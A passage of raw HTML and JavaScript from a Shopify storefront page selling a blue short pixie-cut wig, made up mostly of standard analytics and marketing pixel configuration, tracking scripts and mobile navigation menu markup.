n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.0,"currencyCode":"USD"},"product":{"title":"BAISI Shining Blue Machine Made Short Cut Wig","vendor":"Pixie cut wig","id":"7004662988883","untranslatedTitle":"BAISI Shining Blue Machine Made Short Cut Wig","url":"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","type":"Pixie Cut Wig"},"id":"43582435557459","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"sku":"A9-0000086","title":"One Wig","untranslatedTitle":"One Wig"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"BAISI Shining Blue Machine Made Short Cut Wig","vendor":"Pixie cut wig","id":"7004662988883","untranslatedTitle":"BAISI Shining Blue Machine Made Short Cut Wig","url":"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","type":"Pixie Cut Wig"},"id":"43582435590227","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"sku":null,"title":"Wig Deal A","untranslatedTitle":"Wig Deal A"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"BAISI Shining Blue Machine Made Short Cut Wig","vendor":"Pixie cut wig","id":"7004662988883","untranslatedTitle":"BAISI Shining Blue Machine Made Short Cut Wig","url":"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","type":"Pixie Cut Wig"},"id":"43582435622995","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"sku":null,"title":"Wig Deal B","untranslatedTitle":"Wig Deal B"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"BAISI Shining Blue Machine Made Short Cut Wig","vendor":"Pixie cut wig","id":"7004662988883","untranslatedTitle":"BAISI Shining Blue Machine Made Short Cut Wig","url":"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","type":"Pixie Cut Wig"},"id":"43582435655763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"sku":null,"title":"Wig Deal C","untranslatedTitle":"Wig Deal C"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Shining Blue Machine Made Short Cut Wig\",\"vendor\":\"Pixie cut wig\",\"id\":\"7004662988883\",\"untranslatedTitle\":\"BAISI Shining Blue Machine Made Short Cut Wig\",\"url\":\"\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig\",\"type\":\"Pixie Cut Wig\"},\"id\":\"43582435557459\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147\"},\"sku\":\"A9-0000086\",\"title\":\"One Wig\",\"untranslatedTitle\":\"One Wig\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7004662988883,"gid":"gid:\/\/shopify\/Product\/7004662988883","vendor":"Pixie cut wig","type":"Pixie Cut Wig","handle":"baisi-shining-blue-machine-made-short-cut-wig","variants":[{"id":43582435557459,"price":5900,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","sku":"A9-0000086"},{"id":43582435590227,"price":9700,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal A","public_title":"Wig Deal A","sku":null},{"id":43582435622995,"price":9700,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal B","public_title":"Wig Deal B","sku":null},{"id":43582435655763,"price":9700,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal C","public_title":"Wig Deal C","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7004662988883,"requestId":"d12e5932-c0ec-423d-bdd5-401b5cda13f0-1769252753"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9896804786930898147","contentLanguage":"en","currency":"USD","eventMetadataId":"f6110513-baa6-4777-a9ae-bd66320211a4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7004662988883,"requestId":"d12e5932-c0ec-423d-bdd5-401b5cda13f0-1769252753","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43582435557459,"productId":7004662988883,"productGid":"gid:\/\/shopify\/Product\/7004662988883","name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","price":"59.00","sku":"A9-0000086","brand":"Pixie cut wig","variant":"One Wig","category":"Pixie Cut Wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43582435557459,"productId":7004662988883,"productGid":"gid:\/\/shopify\/Product\/7004662988883","name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","price":"59.00","sku":"A9-0000086","brand":"Pixie cut wig","variant":"One Wig","category":"Pixie Cut Wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-ca\/collections\/short-cut\/products\/baisi-shining-blue-machine-made-short-cut-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
